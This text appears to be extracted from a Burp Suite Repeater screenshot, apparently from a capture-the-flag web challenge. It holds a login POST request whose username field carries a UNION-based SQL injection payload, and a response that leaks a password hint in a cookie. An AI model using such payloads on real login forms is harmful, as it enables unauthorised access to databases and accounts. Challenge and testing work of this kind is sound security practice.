 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < > Follow redirection Target: http://220.249.52.133:41140 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 220.249.52.133:41140
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Referer: http://220.249.52.133:41140/login.php
Connection: close
Upgrade-Insecure-Requests: 1
usr=1' union select 1,group_concat(hint) from users --+&pw=123
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Thu, 06 Aug 2020 15:48:24 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie:
name=+my+fav+word+in+my+fav+paper%3F%21%2Cmy+lo
ve+is%E2%80%A6%3F%2Cthe+password+is+password;
expires=Thu, 06-Aug-2020 15:49:24 GMT; Max-Age=60;
path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML
4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }